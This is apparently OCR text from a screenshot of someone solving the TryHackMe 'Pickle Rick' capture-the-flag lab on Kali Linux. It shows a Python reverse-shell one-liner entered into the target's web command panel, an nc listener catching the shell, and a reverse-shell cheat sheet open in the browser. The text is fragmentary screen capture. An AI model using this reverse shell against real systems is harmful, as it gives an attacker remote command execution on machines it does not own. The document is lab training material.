 Firefox
*~/Desktop/SI/PickeRick...
qterminal
10:02 AM
Rick is sup4r cool - Mozilla Firefox
Rick is sup4r cool
10.10.34.221/portal.php#
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
Rick Portal
Commands
Potions
Creatures
Potions
Beth Clone Notes
Command Panel
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.9.46.242",9999));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
Execute
kali@kali: ~/Desktop/SI
File Actions Edit View Help
inet 10.9.46.242/16 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::f2bf:d17b:8a38:e836/64 scope link stable-privacy
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~/Desktop/SI]
└─$ nc -lnvp 9999
listening on [any] 9999 ...
^C
┌──(kali㉿kali)-[~/Desktop/SI]
└─$ nc -lnvp 9999
listening on [any] 9999 ...
connect to [10.9.46.242] from (UNKNOWN) [10.10.34.221] 51432
/bin/sh: 0: can't access tty; job control turned off
$ ls
Sup3rS3cretPickl3Ingred.txt
assets
clue.txt
denied.php
index.html
login.php
portal.php
robots.txt
$
Reverse Shell - The Ultimate Cheat Sheet | The Dark Source - Mozilla Firefox
TryHackMe | Pickle Rick
http://10.10.34.221/portal.ph
Reverse Shell - The Ultim
https://thedarksource.com/reverse-shell-cheat-sheet/
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
Reverse Shell
Cheat Sheet
thedarksource.com
Reverse Shell – The Ultimate
Cheat Sheet
Related Posts
How to identify and list Static
and Dynamic web pages
Burp Suite Target Analyzer
7 Best Passive
Reconnaissance Tools Every
Security Researcher Must
have
How to Configure
Burp Suite with
Firefox and
Intercept HTTPS
Traffic
WmFWMVpWTVVWaGVqQT0== -->
WmFWMVpWTVVWaGVqQT0== | base64 -d |
connect(("10.9.46.242",-
["/bin/sh","-i"]);'